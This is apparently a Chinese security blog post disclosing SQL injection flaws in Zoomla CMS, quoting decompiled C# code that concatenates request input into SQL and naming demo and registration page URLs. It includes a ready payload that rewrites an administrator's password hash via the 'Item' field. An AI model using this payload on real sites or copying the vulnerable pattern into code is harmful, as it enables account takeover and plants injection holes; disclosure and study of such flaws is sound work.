注入点4:
http://demo.zoomla.cn/User/Pages/ViewSmallPub.aspx?Pubid=3&ID=1
Button3_Click
[php]
protected void Button3_Click(object sender, EventArgs e)
{
string text = base.Request.Form["Item"]; //给text赋值
if (!string.IsNullOrEmpty(text) && this.buser.DelModelInfoAllo(this.HiddenTable.Value, text)) //将参数带入删除模块中
{
base.Response.Write("
");
return;
}
base.Response.Write("
");
}[/php][php]
this.buser.DelModelInfoAllo(this.HiddenTable.Value, text)
public bool DelModelInfoAllo(string TableName, string ids)
{
return Sql.Del(TableName, "ID in (" + ids + ")");
[php]

Item= 1); update zl_manager set adminpassword='c4ca4238a0b923820dcc509a6f75849b' where adminname='testuser';--
HiddenTable同为可控参数。
http://zoomla.cn/User/Register.aspx
找到对应的DLL,发现里面有检查用户名的函数:
[php]
private void CheckUserName();
进入该方法
if (this.buser.IsExit(this.TxtUserName.Text))
{
function.WriteErrMsg("
");
}[/php]
继续进入到buser.IsExit
[php]
public bool IsExit(string userName)
{
return Sql.IsExist(this.strTableName, "UserName='" + userName + "'");
}
[/php]
看到这就感觉可能会有SQL注入了,进入Sql.IsExists:
[php]
public static bool IsExist(string strTableName, string strWhere)
{
string strSql = "select count(*) from " + strTableName; //注入
if (!string.IsNullOrEmpty(strWhere))
{
strSql = strSql + " WHERE " + strWhere;
}
return SqlHelper.ObjectToInt32(SqlHelper.ExecuteScalar(CommandType.Text, strSql)) > 0;
}[/php]
绕过请客观看http://0day5.com/archives/879
- 左青龙
- 微信扫一扫
-

- 右白虎
- 微信扫一扫
-




评论